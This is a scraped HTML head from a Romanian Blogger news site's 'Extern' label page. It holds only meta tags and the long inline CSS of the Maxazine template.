

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stiri.robloguri.info/search/label/Extern?updated-max=2014-02-04T20:02:00%2B02:00&max-results=20&start=20&by-date=false
body_size: 50112
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://stiri.robloguri.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://stiri.robloguri.info/search/label/Extern?updated-max=2014-02-04T10:02:00-08:00&max-results=20&start=20&by-date=false' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://stiri.robloguri.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - RSS" href="https://stiri.robloguri.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Stiri de ultima ora, stiri despre politica, justitie, economie - Atom" href="https://www.blogger.com/feeds/2294239994210170158/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://stiri.robloguri.info/search/label/Extern?updated-max=2014-02-04T10:02:00-08:00&max-results=20&start=20&by-date=false' property='og:url'/>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' property='og:title'/>
<meta content='' property='og:description'/>
<title>
Extern - Stiri de ultima ora, stiri despre politica, justitie, economie
</title>
<!-- Description and Keywords (start) -->
<!-- Description and Keywords (end) -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRjZvVkirzpGMDtrsFXpakh2LLpItgbkHDBz6ghZX-sjTIDRwLj2WgrkYkD9y1Rt_FIcLQXvG1Yd0HtkXdyImTfitBW14YC7Zay5TMRkmbuHAGO8CR4IRC0crnIScQyoeKpWGtivtD6Oc/s72-c/default.png' property='og:image'/>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' property='og:site_name'/>
<meta content='https://stiri.robloguri.info/' name='twitter:domain'/>
<meta content='Extern' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Extern' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<meta content='721a8ea5f606fb576bc2944d99484229' name='profitshareid'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9nLZ5hY9aeUq8FRaGnmJFlEScM4AFrLcRgzNKm1pIeVuweZC2IOFMGylEqXxr_VHeObrX7g-njrGJ6F1rZXPAH2EakfFkHM842Ot-9YQBf1Y0UF7PDf36hZ8RYrSbubHHeb-74GaFWUw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
